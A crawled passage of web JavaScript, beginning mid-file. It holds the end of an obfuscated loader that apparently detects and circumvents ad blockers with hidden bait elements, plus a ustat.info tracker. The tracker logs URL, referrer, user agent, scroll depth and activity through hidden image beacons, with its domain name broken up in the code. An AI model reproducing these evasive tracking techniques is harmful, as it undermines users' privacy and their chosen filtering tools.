0===i||null===(s=i[e(3984)])||void 0===s||s[e(3984)](i,r[e(934)],t))},n[o(3434)]=t=>{const e=o;var i,s;r[e(934)][e(2178)]&&r[e(934)][e(2896)]&&(r[e(934)][e(2896)]=!1,r[e(934)][e(706)]={readyState:n[e(4464)],response:n[e(620)],responseText:n[e(4031)],responseType:n[e(1320)],responseURL:n[e(2692)],responseXML:n[e(1274)],status:n[e(3726)],statusText:n[e(3686)],upload:n[e(935)]},Object[e(717)](t,e(1082),{writable:!1,value:r[e(934)]}),null===(i=r[e(934)][e(2178)])||void 0===i||null===(s=i[e(3984)])||void 0===s||s[e(3984)](i,r[e(934)],t))},n[o(3730)]=t=>{const e=o;var n,i;r[e(934)][e(3730)]&&r[e(934)][e(2896)]&&(r[e(934)][e(2896)]=!1,Object[e(717)](t,e(1082),{writable:!1,value:r[e(934)]}),null===(n=r[e(934)][e(3730)])||void 0===n||null===(i=n[e(3984)])||void 0===i||i[e(3984)](n,r[e(934)],t))},n[o(2781)][o(3984)](n,...r[o(934)][o(3158)]),n[o(4162)][o(3984)](n)}},s=window[n(2601)]||[];window[n(2601)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Le((()=>i(t)))}(W,L),g[v(2252)]&&(0,fn.I)(g[v(2252)],b,y,m),null===(_=g[v(3852)])||void 0===_||_){const V=new URL(e.A[v(1617)])[v(3183)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2F,e=document[t(4367)](t(3221));try{e[t(2314)][t(3145)](t(4086),"0"),e[t(2314)][t(3145)](t(2746),"0"),e[t(2314)][t(3145)](t(2400),t(4030)),e[t(2314)][t(3145)](t(4214),t(1635)),document[t(2251)][t(3331)](e);const n=e[t(4219)];if(!n)throw new Error(t(593));await new Promise((t=>setTimeout(t,500))),w(n[t(3669)],!0)}catch(t){throw t}finally{e[t(1562)]()}}(),()=>async function(){const t=a2F,e=document[t(4367)](t(4057));e[t(2314)][t(3145)](t(3343),t(3924)),e[t(2314)][t(3145)](t(1307),t(2932)),e[t(2314)][t(3145)](t(4051),t(2932));const n=document[t(4367)](t(3221));try{if(n[t(2314)][t(3145)](t(4086),"0"),n[t(2314)][t(3145)](t(2746),"0"),n[t(2314)][t(3145)](t(2400),t(4030)),n[t(2314)][t(3145)](t(4214),t(1635)),n[t(3945)]("id",(0,r.md)(i.A[t(2045)]())),n[t(1546)][t(2076)]((0,r.md)(i.A[t(2045)]())),e[t(3331)](n),document[t(2251)][t(3331)](e),t(1635)===getComputedStyle(n)[t(3542)])throw new Error(t(3930))}catch(t){throw t}finally{e[t(1562)]()}}(),()=>async function(n){const r=a2F,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(1147)](1,4),h=i.A[r(1147)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(2203)](e.A[r(1617)],r(4268))[r(2203)](d,r(3928))[r(2203)](h),kind:o.MN[r(3823)],key:null,endpoint:e.A[r(1617)],extra:{shardingIndex:u?i.A[r(1147)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(4367)](o(2580));i[o(3945)](o(2510),"1"),i[o(1661)](o(3785),(()=>{const t=o;i[t(1195)]===d&&i[t(3773)]===h||n(t(860)),e()})),i[o(1661)](o(1581),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=M)&&void 0!==n?n:M=(0,l.c)(((t,e)=>{const n=a2F;var r;const o=[],i=null===(r=document[n(554)](n(1803)))||void 0===r?void 0:r[n(1348)];i&&o[n(923)](i),o[n(923)](new URL(n(2908)+String(Date[n(1997)]()),location[n(1348)])[n(1348)]),o[n(923)](new URL(n(929)+String(Date[n(1997)]()),location[n(1348)])[n(1348)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(2285)]((e=>{const r=n,i=document[r(4367)](r(2580));i[r(3945)](r(2510),"1"),i[r(1661)](r(3785),(()=>{t(!0)})),i[r(1661)](r(1581),(()=>{++s===o[r(4044)]&&t(!1)})),i[r(1060)]=e}))})))[e(3295)]((t=>(t||c.A[e(1422)](e(4243)),t)))})()?(c.A[i(1422)](i(2156)),n(i(2729)[i(2203)](r[i(2146)],i(722)))):(c.A[i(1422)](i(498)),e())})),i[o(1060)]=f,o(1635)===window[o(3898)](i)[o(3542)]&&n(o(758))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2F,a=document[n(4367)](n(4057));a[n(2314)][n(3145)](n(3343),n(3924)),a[n(2314)][n(3145)](n(1307),n(2932)),a[n(2314)][n(3145)](n(4051),n(2932));const c=document[n(4367)](n(3221));try{if(c[n(1060)]="",a[n(3331)](c),document[n(2492)][n(3331)](a),n(1635)===getComputedStyle(c)[n(3542)])throw new Error(n(3930));const d=c[n(1236)],h=c[n(4219)];if(!d||!h)throw new Error(n(3735));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(2203)](e.A[n(1617)],n(4268))[n(2203)](i.A[n(1147)](1,4),n(3928))[n(2203)](i.A[n(1147)](1,4)),kind:o.MN[n(3823)],key:null,endpoint:e.A[n(1617)],extra:{shardingIndex:i.A[n(1147)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(2203)](e.A[n(1617)],n(4268))[n(2203)](i.A[n(1147)](1,4),n(3928))[n(2203)](i.A[n(1147)](1,4)),kind:o.MN[n(3823)],key:null,endpoint:e.A[n(1617)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(2410)[n(2203)](i.A[n(2045)]()),kind:o.MN[n(3459)],endpoint:e.A[n(1617)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(2203)](e.A[n(1617)],n(4170)),kind:o.MN[n(3987)],endpoint:e.A[n(1617)],extra:{shardingIndex:-1}}),b=[n(971),n(2963),n(3786)];let y=!1;for(const t of b)f(location[n(3611)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(3898)](t);if(e(1635)===o[e(2572)](e(3542)))return!1;if(y){if(e(3415)!==o[e(2572)](e(2400)))return!1;if(e(1635)!==o[e(2572)](e(999)))return!1;if(e(1635)===o[e(2572)](e(3874)))return!1;if(e(1635)!==o[e(2572)](e(3811))&&!t[e(1172)](e(2241)))return!1;if(e(4030)===o[e(2572)](e(3099)))return!1;if(e(1635)!==o[e(2572)](e(1171)))return!1;const n=o[e(2572)](e(2396));if(e(3892)!==n&&r[e(2105)](n)<0)return!1;if(parseFloat(o[e(2572)](e(3196)))<.2)return!1;if(e(1635)!==o[e(2572)](e(2094))&&e(1716)==typeof o[e(2094)]&&!o[e(2094)][e(3704)](e(1778)))return!1;if(e(1635)!==o[e(2572)](e(3308)))return!1;if(e(1635)!==o[e(2572)](e(2003)))return!1;const i=t=>parseInt(o[e(2572)](t)[e(3072)]("px","")),s=[e(1307),e(1732),e(4051),e(2660),e(3217),e(1965),e(2380),e(4294),e(1786),e(2544),e(3819),e(1078)];for(const n of s)if(!t[e(1172)](e(1841)+n)&&Math[e(4365)](i(n))>=1e4)return!1;const a=[e(1666),e(2357)];for(const n of a){const o=r[e(3898)](t,n);if(e(3892)!==o[e(2572)](e(4086)))return!1;if(e(3892)!==o[e(2572)](e(2746)))return!1;const i=o[e(2572)](e(2396));if(e(3892)!==o[e(2572)](e(2396))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(3767)];for(;o;)r[e(923)](o),o=o[e(3767)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(2684)]((t=>t===location[n(3183)])))){d[n(2781)](),d[n(2259)](e),d[n(851)](),d[n(2491)]("*")[n(2285)]((t=>{const e=n;if(t[e(1172)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(2045)]())),t[e(1172)](e(1641))&&!t[e(1172)](e(4084))&&(t[e(2045)]?e(1716)==typeof t[e(2045)]&&(t[e(2045)]=t[e(2045)][e(4179)](" ")[e(1671)]((t=>(0,r.md)(t)))[e(1425)](" ")):(t[e(1546)][e(2076)]((0,r.md)(i.A[e(2045)]())),t[e(1546)][e(2076)]((0,r.md)(i.A[e(2045)]())))),t[e(1172)](e(3504))&&e(564)!==t[e(3337)][e(1683)]()){const n=t[e(3579)](e(3504));n?t[e(1172)](e(906))?t[e(4138)](e(906)):t[e(3945)](e(3504),(0,r.md)(n)):t[e(3945)](e(3504),(0,r.md)(i.A[e(2045)]()))}t[e(1172)](e(1060))&&""===t[e(3579)](e(1060))&&!t[e(1172)](e(1150))&&(t[e(1172)](e(2628))?(t[e(4138)](e(2628)),t[e(3945)](e(1060),p)):t[e(3945)](e(1060),m)),t[e(1172)](e(1348))&&""===t[e(3579)](e(1348))&&(e(1133)===t[e(3337)][e(1683)]()?t[e(3945)](e(1348),w):t[e(3945)](e(1348),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(2491)](t[n(3005)])[n(2285)]((e=>{const r=n;for(const n of Object[r(2173)](t[r(3118)]))e[r(3945)](n,t[r(3118)][n]);!0===t[r(1562)]&&e[r(1562)]()}));let r=[];for(const e of t)d[n(2491)](e)[n(2285)]((t=>{r=r[n(2203)](x(t))}));r=Array[n(1766)](new Set(r)),r[n(2285)]((t=>{const e=n;if(!(c||v)(t,h[e(3669)]))throw new Error(e(1256)+t[e(3337)])}))}await(0,l.c)((t=>window[n(897)]?window[n(897)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(1562)]()}}(n)}(m),()=>async function(n){const r=a2F,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(3259)]([r(1561),r(3682),r(2302),r(3974),r(3263)]),f=document[r(4367)](r(3221));return f[r(3945)](r(2510),"1"),f[r(1060)]=(0,o.Wq)({protectUrlContext:u,url:""[r(2203)](e.A[r(1617)],r(1035))[r(2203)](h),kind:o.MN[r(3823)],key:null,endpoint:e.A[r(1617)],extra:{shardingIndex:d?i.A[r(1147)](0,s.ch):-1}}),z(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(1997)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2F;o||(o=!0,t?n[r(3525)]():n[r(1135)](e))};e[r(1661)](r(3785),(()=>i(!0))),e[r(1661)](r(1581),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(1581)])&&void 0!==n?n:new Error(e(1626)))})),window[r(1661)](r(2146),(t=>{const n=r;t[n(3972)]===e[n(4219)]&&i(!0)}));const s=S.A[r(4325)](window)[r(1444)][r(4325)][r(3984)](e);if((a.A[r(3325)]()||a.A[r(1113)]())&&s){const t=Date[r(1997)]();fetch(s,{cache:r(3999),priority:r(1381)})[r(3295)]((t=>t[r(4010)]()))[r(3295)]((()=>{const e=r,n=Date[e(1997)]()-t,o=Math[e(4415)](1001,5*n);c.A[e(1422)](e(1488)[e(2203)](o,e(4158))[e(2203)](n)),setTimeout((async()=>{const t=e;await N(),i(!1,new Error(t(2760)))}),o)}))[r(1850)]((()=>i(!1,new Error(r(1699)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(1997)]()-p;c.A[t(1422)](t(2099)[t(2203)](n,"ms"));const r=Date[t(1997)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(2203)](e.A[t(1617)],t(2874))[t(2203)](h),kind:o.MN[t(3823)],key:null,endpoint:e.A[t(1617)],extra:{shardingIndex:d?i.A[t(1147)](0,s.ch):-1}});fetch(a,{cache:t(3999),priority:t(1381)})[t(3295)]((e=>e[t(4010)]()))[t(3295)]((()=>{const e=t,o=Date[e(1997)]()-r,i=Math[e(4415)](1001,5*n,5*o);c.A[e(1422)](e(2970)[e(2203)](i,e(1139))[e(2203)](o,"ms")),setTimeout((async()=>{const t=e;await N(),c.A[t(1422)](t(1321)[t(2203)](i,t(630))[t(2203)](h)),l(t(1800))}),i)}))[t(1850)]((e=>l(t(1677)[t(2203)](e))))},onError:t=>l(m(3664)[m(2203)](null==t?void 0:t[m(2146)]))}),window[m(1661)](m(2146),(t=>{const e=m;if(e(1716)!=typeof t[e(3536)]||!t[e(3536)][e(3936)](h))return;const r=Date[e(1997)]()-p;return c.A[e(1422)](e(2011)[e(2203)](t[e(3536)],e(3210))[e(2203)](r,"ms")),t[e(3536)]===h?n():t[e(3536)][e(3441)](e(1478))?l(e(4028)[e(2203)](t[e(3536)][e(4179)](""[e(2203)](h,"_"))[1])):void 0})),document[m(2251)][m(3331)](f)}))[r(3295)]((t=>(f[r(1562)](),t)))[r(1850)]((t=>{throw f[r(1562)](),t}))}(m),()=>E(m),...h?[()=>E(m,0)]:[],()=>async function(t,n){const r=a2F;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(1147)](0,s.ch):-1);const d=i.A[r(3259)]([r(2945),r(869),r(3657),r(4481),r(682)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(2203)](e.A[s(1617)],s(3328))[s(2203)](d),kind:o.MN[s(3823)],key:null,endpoint:e.A[s(1617)],extra:{shardingIndex:n}});fetch(a)[s(3295)]((t=>t[s(4010)]()))[s(3295)]((e=>{const n=s;e===d?t():i(n(2768))}))[s(1850)]((t=>i(s(889)+t)))}))}(m),()=>async function(t,n){const r=a2F;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(1147)](0,s.ch):-1);const d=i.A[r(3259)]([r(2945),r(869),r(3657),r(4481),r(682)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(2203)](e.A[s(1617)],s(1355))[s(2203)](d),kind:o.MN[s(3823)],key:null,endpoint:e.A[s(1617)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(2781)](s(3359),a),l[s(4066)]=()=>{const e=s;4===l[e(4464)]&&(l[e(4031)][e(3704)](d)?t():i(e(3080)))},l[s(3730)]=()=>i(s(1245)),l[s(1328)]=()=>i(s(2139)),l[s(4162)]()}))}(m)];await async function(t,e,n){const r=a2F,o=[],i=[],s=()=>{var t;return null===(t=i[a2F(4429)]())||void 0===t?void 0:t()},a=()=>{const t=a2F;for(;i[t(4044)]>0;)s()};let c=!1,l=0;t[r(2285)]((t=>o[r(923)]([t,0])));const u=Array[r(1766)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(4044)];){for(;0===o[e(4044)]&&l<t[e(4044)]&&!c;)await new Promise((t=>{i[e(923)](t)}));const r=o[e(4429)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(4044)]&&a()}catch(t){if(d>=n[e(4044)])throw c=!0,a(),t;setTimeout((()=>{o[e(923)]([u,d+1]),s()}),n[d])}}}));await Promise[r(4280)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(1617)]))[v(1850)]((t=>{const e=v;c.A[e(1581)](e(3880)[e(2203)](t)),(0,h.Pf)(t,V,(async t=>await c.A[e(2269)](e(1011),t)))}))}if(async function(t,n,r){const s=v,a=n[s(2765)];a&&a[s(1746)]&&(window[s(4389)]=window[s(4389)]||{},window[s(4389)][s(870)]=window[s(4389)][s(870)]||[],window[s(4389)][s(870)][s(923)]((()=>{const n=s;window[n(4389)][n(4177)]()[n(1661)](n(2614),(s=>{const c=n;if(s[c(4121)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(1574)][a(3074)],h=d[a(3704)](a(3208))?null===(l=d[a(4179)](a(3208))[1])||void 0===l?void 0:l[a(4179)](":")[0]:P();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,F){const S=a;return{dt:S(3578),pd:S(1405),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:F}}(e[a(2082)],0,n,r,0,h,P(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(968)](navigator[a(947)])?"1":"2",0,0,0,0,0,0,0,o[a(3995)],o[a(4257)],o[a(2401)][a(3360)]()[a(3375)](),o[a(721)],i.A[a(3092)](15,30),0,o[a(1902)]&&a(4342)==typeof o[a(1902)][0]&&a(4342)==typeof o[a(1902)][1]?""[a(2203)](o[a(1902)][0],"x")[a(2203)](o[a(1902)][1]):"",o[a(721)],0,s||(null===(u=t[a(4389)][a(4177)]()[a(741)](a(837)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(626)],a[c(2539)],s,r),u=((t,n)=>{const r=c,i=new URL(r(1435));Object[r(3947)](n)[r(2285)]((t=>{const e=r;let[n,o]=t;o&&i[e(2373)][e(3364)](n,o)}));const s=t[r(1574)][r(4367)](r(3120));return s[r(1060)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(1348)],endpoint:e.A[r(1617)]}),s[r(3945)](r(3643),r(4037)),s})(window,l);document[c(4457)][c(3331)](u)}))})))}(m,T,g[v(837)]),!1===(null===(F=T[v(536)])||void 0===F?void 0:F[v(3178)])){const q=T[v(536)][v(496)]||[v(2916)];(0,gn.je)(q)}T[v(1442)]||(0,gn.lD)(T[v(1029)]||[]),(0,gn.N2)(T[v(1029)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(1766)](t[r(1574)][r(2491)](r(3221)));for(const t of i)try{const i=t[r(4219)];if(!i)continue;if(!ae(i))continue;Se(i,e,n,o)}catch(t){}}(W,m,L);const O=Me(W,m,L),H=1e3;let I=0;function j(t){const e=v;if(document[e(4030)])return I=t,requestAnimationFrame(j);t-I>=H&&(window[e(897)]?window[e(897)](O,{timeout:120}):setTimeout(O,0),I=t),requestAnimationFrame(j)}requestAnimationFrame(j)}finally{Oe(),x&&Fe()}})(m,F,T,W)}catch(D){c.A[p(1581)](D,p(1869),D[p(4005)]),c.A[p(2269)](p(539),p(4408)+D[p(668)]())}}catch(B){throw B}finally{Oe(),(0,j.H4)()}})(bn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2188914266.uj79x1etfibbumy653aqbt4lkxm80g
body_size: 7237
content:
if(top.window.Xf93bb1c5442be9f0de8a4ca109f7f163==undefined) {top.window.Xf93bb1c5442be9f0de8a4ca109f7f163=1;X2188914266={a:function(){I2188914266="uj79x1etfibbumy653aqbt4lkxm80g";coo_n="us"+("t"+"at_")+I2188914266+"=";coo_s=document.cookie.split(";");coo_uu_2188914266=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2188914266=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2188914266+'_'+coo_uu_2188914266+'?sess=39958069388890&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2188914266.w_act=1;X2188914266.w_act_single=0;});this.aE(top.window,"blur",function(){X2188914266.w_act_single=1;X2188914266.lifelimit=(new Date().getTime())+3*60*1000;X2188914266.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2188914266.aE(d,"mousemove",X2188914266.rIT);X2188914266.aE(d,"click",X2188914266.rIT);X2188914266.aE(w,"scroll",X2188914266.rIT);X2188914266.aE(d,"keyup",X2188914266.rIT);X2188914266.aE(d,"touchstart",X2188914266.rIT);X2188914266.aE(d,"touchmove",X2188914266.rIT);X2188914266.rIT();});this.ping=function(){if(X2188914266.stopped!=0) return false;t=(new Date().getTime());if(X2188914266.w_act==1 || X2188914266.w_act_single==1) {X2188914266.im('/livestat/uj79x1etfibbumy653aqbt4lkxm80g/39958069388890?p='+X2188914266.pos_progress+'&t='+t+X2188914266.e_info);if(X2188914266.e_info!="") X2188914266.e_info="";if(X2188914266.w_act_single==1) {X2188914266.w_act=0;X2188914266.w_act_single=0;}} else {if(t>X2188914266.lifelimit) X2188914266.imX();}if(t>X2188914266.t_dur) X2188914266.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2188914266.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2188914266;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2188914266.scrl);X.rE(top.window,"resize",X2188914266.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["ZGlnaXQlQzMlQTFsaXMlMjBrJUMzJUI2cm55ZXpldCUyMGE=","bW9kZXJuJTIwJUMzJUJDemxldGklMjB0ZXYlQzMlQTlrZW55cyVDMyVBOWdlaw==","c2Fyb2trJUMzJUI2dmUlMkMlMjAlQzMlQTlzJTIwYXo="];this.string_end = ["bWVndGFydCVDMyVBMXMlQzMlQTF2YWwlMjBqJUMzJUExciVDMyVCMyUyMCVDMyVBMWx0YWwlQzMlQTFub3M=","ZmVsdiVDMyVBOXRlbCVDMyVBOXZlbCUyQyUyMGslQzMlQTlweiVDMyVBOXMlQzMlQTl2ZWwlMjAlQzMlQTlz","c3BlY2klQzMlQTFsaXMlMjBpbmZvcm1hdGlrYWklMjBzemVtJUMzJUE5bHl6ZXQ="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2188914266.rsz();X2188914266.scrl();},4500);this.aE(top.window,"resize",function(){if(X2188914266.timer_resize!=false) clearTimeout(X2188914266.timer_resize);X2188914266.timer_resize=setTimeout(X2188914266.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2188914266.timer_scroll!=false) clearTimeout(X2188914266.timer_scroll);X2188914266.timer_scroll=setTimeout(X2188914266.scrl, 200);});}}setTimeout(X2188914266.ping, 250);this.intv=setInterval(X2188914266.ping, 5000);},rIT:function(){if(X2188914266.intv==false) return false;clearTimeout(X2188914266.idleTimer);X2188914266.idleTimer=setTimeout(function(){ X2188914266.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2188914266=document.createElement("img");im2188914266.style.cssText='position:absolute !important; visibility:hidden !important;';im2188914266.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2188914266.onload = function(){ if(im2188914266.parentNode!=undefined) im2188914266.parentNode.removeChild(im2188914266); };im2188914266.onerror = function(){ if(im2188914266.parentNode!=undefined) im2188914266.parentNode.removeChild(im2188914266); X2188914266.imX(); };document.body.appendChild(im2188914266);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2188914266.a();}